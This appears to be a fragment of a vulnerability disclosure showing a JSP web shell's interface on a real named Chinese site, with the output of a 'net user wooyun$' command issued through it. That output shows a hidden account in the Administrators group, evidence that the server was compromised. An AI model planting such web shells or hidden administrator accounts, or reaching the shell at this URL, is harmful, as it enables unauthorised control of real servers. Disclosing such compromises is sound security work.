 wljx.whsw.cn/upload/users/admin/shell/shell.jsp
文件管理 CMD 命令 系统属性 帮助 岁月联盟-专用版
net user wooyun$ 执行
上次设置密码 2015-1-29 12:41
密码到期 2015-3-13 11:28
密码可更改 2015-1-29 12:41
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.SYUE.com ,All Rights Reserved.
Any question, please email me admin@syue.com